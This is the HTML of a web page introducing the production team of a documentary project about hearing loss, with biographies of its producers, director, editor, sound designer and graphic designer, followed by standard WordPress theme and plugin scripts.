		<div class="wpb-content-wrapper"><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1628532998065 vc_section-has-fill"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1554093171077"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1554093159722"><div class="wpb_wrapper"><!-- radiantthemes-custom-heading --><div class="radiantthemes-custom-heading element-one vc_custom_heading vc_custom_1618001376283"><div class="radiantthemes-custom-heading-text"><h2 style="font-size: 48px;color: #ffffff;line-height: 60px;text-align: left;font-family: Barlow;font-weight: 600;font-style: normal">Production Team</h2></div></div><!-- radiantthemes-custom-heading --></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1674300288733 vc_section-has-fill"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1554099291486"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1554099281424"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="332" height="332" src="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Roxana.jpg" class="vc_single_image-img attachment-large" alt="" title="Production_Team_Roxana" srcset="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Roxana.jpg 332w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Roxana-300x300.jpg 300w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Roxana-150x150.jpg 150w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Roxana-100x100.jpg 100w" sizes="(max-width: 332px) 100vw, 332px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><!-- radiantthemes-custom-heading --><div class="radiantthemes-custom-heading element-one vc_custom_heading"><div class="radiantthemes-custom-heading-text"><h3 style="color: #332485;text-align: left;font-family: Barlow;font-weight: 400;font-style: normal">Executive Producer</h3></div></div><!-- radiantthemes-custom-heading --><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><strong>Roxana Rotundo</strong> is the CEO of VIP 2000 TV, a films and content distribution company whose catalog includes more than 300 films and 3000 hours of series. Roxana is the Board Chair for the Worldwide Audiovisual Women’s Association, a nonprofit dedicated to connecting women in the audiovisual industry. Roxana is the recipient of two cochlear implants. She serves on the Board of Directors of Hearing Loss Association of America and is a member of the International Academy of Television Arts &amp; Sciences. <a href="http://www.vip2000.tv"><span style="color: #f1298b;">www.vip2000.tv</span></a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1554099291486"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1554099281424"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="332" height="332" src="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Shari.jpg" class="vc_single_image-img attachment-large" alt="" title="Production_Team_Shari" srcset="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Shari.jpg 332w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Shari-300x300.jpg 300w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Shari-150x150.jpg 150w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Shari-100x100.jpg 100w" sizes="(max-width: 332px) 100vw, 332px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><!-- radiantthemes-custom-heading --><div class="radiantthemes-custom-heading element-one vc_custom_heading"><div class="radiantthemes-custom-heading-text"><h3 style="color: #332485;text-align: left;font-family: Barlow;font-weight: 400;font-style: normal">Executive Producer</h3></div></div><!-- radiantthemes-custom-heading --><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong>Shari Eberts</strong> is a nationally recognized hearing health advocate, writer and speaker. She is the founder of <a href="http://LivingWithHearingLoss.com"><span style="color: #f1298b;">LivingWithHearingLoss.com</span></a>, a blog and online community for people living with hearing loss and tinnitus. Her book, <a href="http://hearandbeyond.com"><span style="color: #f1298b;">Hear &amp; Beyond: Live Skillfully with Hearing Loss</span></a>, (co-authored with Gael Hannan) is the ultimate survival guide to living well with hearing loss. Shari has an adult-onset genetic hearing loss and hopes that by sharing her story she will help others to live more peacefully with their own hearing issues. She serves on the Board of Directors of Hearing Loss Association of America. <a href="http://www.livingwithhearingloss.com"><span style="color: #f1298b;">www.livingwithhearingloss.com</span></a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1554099291486"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1554099281424"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="332" height="332" src="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Holly.jpg" class="vc_single_image-img attachment-large" alt="" title="Production_Team_Holly" srcset="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Holly.jpg 332w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Holly-300x300.jpg 300w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Holly-150x150.jpg 150w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Holly-100x100.jpg 100w" sizes="(max-width: 332px) 100vw, 332px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><!-- radiantthemes-custom-heading --><div class="radiantthemes-custom-heading element-one vc_custom_heading"><div class="radiantthemes-custom-heading-text"><h3 style="color: #332485;text-align: left;font-family: Barlow;font-weight: 400;font-style: normal">Executive Producer</h3></div></div><!-- radiantthemes-custom-heading --><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><strong>Holly Cohen</strong> is a hearing health advocate and speaker who was diagnosed with a bilateral hearing loss in her 20’s. Building on her experiences as Past President of the Hearing Loss Association of America &#8211; New York City Chapter (HLAA-NYC), CEO of a small business, and over 25 years as a career coach, Holly is committed to empowering others to advocate for their hearing needs. She serves on the Boards of HLAA-NYC and TDF (Theatre Development Fund). <a href="https://www.linkedin.com/in/hollycohen/"><span style="color: #f1298b;">https://www.linkedin.com/in/hollycohen/</span></a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1554099291486"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1554099281424"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="332" height="332" src="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Carolina.jpg" class="vc_single_image-img attachment-large" alt="" title="Production_Team_Carolina" srcset="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Carolina.jpg 332w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Carolina-300x300.jpg 300w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Carolina-150x150.jpg 150w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Carolina-100x100.jpg 100w" sizes="auto, (max-width: 332px) 100vw, 332px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><!-- radiantthemes-custom-heading --><div class="radiantthemes-custom-heading element-one vc_custom_heading"><div class="radiantthemes-custom-heading-text"><h3 style="color: #332485;text-align: left;font-family: Barlow;font-weight: 400;font-style: normal">Director / Producer</h3></div></div><!-- radiantthemes-custom-heading --><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><strong>Carolina Cordero</strong> is an Argentine audiovisual producer, showrunner and cultural content manager with extensive experience in cinema and TV. She led the production and international commercialization of the Argentine public broadcast stations Encuentro, Paka Paka, and Deportv. Given her vast experience in the private sector and public management, she launched a wide catalog of Argentine content on the international circuit. Carolina’s documentaries are known for emotional content, featuring stories and connections that resonate deeply with the viewer. Recent titles include: <em>With a Hand on the Heart</em>, <em>Recognize Malvinas</em>, <em>Motivated by History</em>, <em>Ánima Buenos Aires</em> and <em>The Mento</em>.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1554099291486"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1554099281424"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="332" height="332" src="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_XiChen.jpg" class="vc_single_image-img attachment-large" alt="" title="Production_Team_XiChen" srcset="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_XiChen.jpg 332w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_XiChen-300x300.jpg 300w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_XiChen-150x150.jpg 150w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_XiChen-100x100.jpg 100w" sizes="auto, (max-width: 332px) 100vw, 332px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div><!-- radiantthemes-custom-heading --><div class="radiantthemes-custom-heading element-one vc_custom_heading"><div class="radiantthemes-custom-heading-text"><h3 style="color: #332485;text-align: left;font-family: Barlow;font-weight: 400;font-style: normal">Post-production Director</h3></div></div><!-- radiantthemes-custom-heading --><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Born in China and raised in Argentina, <strong>Xi Chen</strong> is a video editor and graduate from the National School of Film Experimentation and Production (ENERC) in Argentina. Since 2015, Xi has worked as an editor for a variety of projects including films, documentaries, TV shows and advertising spots.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1554099291486"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1554099281424"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="332" height="332" src="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Julian.jpg" class="vc_single_image-img attachment-large" alt="" title="Production_Team_Julian" srcset="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Julian.jpg 332w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Julian-300x300.jpg 300w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Julian-150x150.jpg 150w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Julian-100x100.jpg 100w" sizes="auto, (max-width: 332px) 100vw, 332px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div><!-- radiantthemes-custom-heading --><div class="radiantthemes-custom-heading element-one vc_custom_heading"><div class="radiantthemes-custom-heading-text"><h3 style="color: #332485;text-align: left;font-family: Barlow;font-weight: 400;font-style: normal">Technical Director</h3></div></div><!-- radiantthemes-custom-heading --><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><strong>Julian Sanguinetti</strong> is an accomplished technical producer specializing in on-location and post production sound design. His work includes two feature films and the 2017 Technopolis Fair hosted by the National Media and Public Television.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1554099291486"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1554099281424"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="332" height="332" src="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Corine.jpg" class="vc_single_image-img attachment-large" alt="" title="Production_Team_Corine" srcset="https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Corine.jpg 332w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Corine-300x300.jpg 300w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Corine-150x150.jpg 150w, https://www.we-hearyou.com/wp-content/uploads/2021/04/Production_Team_Corine-100x100.jpg 100w" sizes="auto, (max-width: 332px) 100vw, 332px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div><!-- radiantthemes-custom-heading --><div class="radiantthemes-custom-heading element-one vc_custom_heading"><div class="radiantthemes-custom-heading-text"><h3 style="color: #332485;text-align: left;font-family: Barlow;font-weight: 400;font-style: normal">Graphic Designer</h3></div></div><!-- radiantthemes-custom-heading --><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><strong>Corinne Kohmescher</strong> is a freelance graphic designer and cultural trend researcher. She is an avid volunteer serving the hearing loss community where she aims to close the gap between clinical care and people’s real-life experiences. Corinne is the co-founder of the Hybrid &amp; EAS Hearing Cochlear Implant Group and helps manage the Hearing Loss of America – Official Community &amp; Support FaceBook page.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div>	</div><!-- .entry-content -->
</article><!-- #post-14164 -->
				</div>
					</main><!-- #main -->
	</div><!-- #primary -->


		</div>
		<!-- #content -->
	</div>
	<!-- #page -->

<!-- wraper_footer --><div class="footer-custom-stucking-container"></div>
              <footer class="wraper_footer custom-footer footer-custom-stucking-mode"><div class='container'><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1617990978872 vc_section-has-fill"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1553501777911 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner vc_custom_1552648184447"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><!-- radiantthemes-custom-heading --><div class="radiantthemes-custom-heading element-one vc_custom_heading vc_custom_1617991563339"><div class="radiantthemes-custom-heading-text"><h6 style="font-size: 20px;color: #55cfff;line-height: 28px;text-align: center;font-family: Barlow;font-weight: 700;font-style: normal">For more information</h6></div></div><!-- radiantthemes-custom-heading --><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a style="background-color:#f1298b; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-custom" href="https://www.we-hearyou.com/contact-us/" title="Contact Us">CONTACT US</a></div><div class="vc_empty_space"   style="height: 70px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1618009022435 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1618008866071"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1618253990776" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;">© Copyright 2023 - We Hear You</span></p>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div></div></footer><!-- wraper_footer -->
</div>
<!-- radiantthemes-website-layout -->


		<script type="9c3e39021dd43c4307e573ea-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/myx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="9c3e39021dd43c4307e573ea-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.we-hearyou.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-core.js?ver=6.9" id="radiantthemes-addons-core-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-custom.js?ver=6.9" id="radiantthemes-addons-custom-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="//www.we-hearyou.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" defer async id="tp-tools-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="//www.we-hearyou.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" defer async id="revmin-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://www.we-hearyou.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.2.0" id="yith-wcqv-frontend-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/bootstrap.min.js?ver=1768995119" id="bootstrap-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/jquery.sidr.min.js?ver=1768995119" id="sidr-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/jquery.onePageNav.min.js?ver=1768995119" id="onepagenav-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/jquery.matchHeight-min.js?ver=1768995119" id="matchheight-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/wow.min.js?ver=1768995119" id="wow-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/jquery.nicescroll.min.js?ver=1768995119" id="nicescroll-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/jquery.sticky.min.js?ver=1768995119" id="sticky-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/jquery.fancybox.min.js?ver=1768995119" id="fancybox-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/isotope.pkgd.min.js?ver=1768995119" id="isotope-pkgd-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/odometer.min.js?ver=1768995119" id="odometer-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/themes/myx/assets/js/radiantthemes-custom.js?ver=1768995119" id="radiantthemes-custom-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.we-hearyou.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzE7EaAAAAAKzP-JIFA6xvrSOwgs9WbU2Ko38m&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzE7EaAAAAAKzP-JIFA6xvrSOwgs9WbU2Ko38m",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
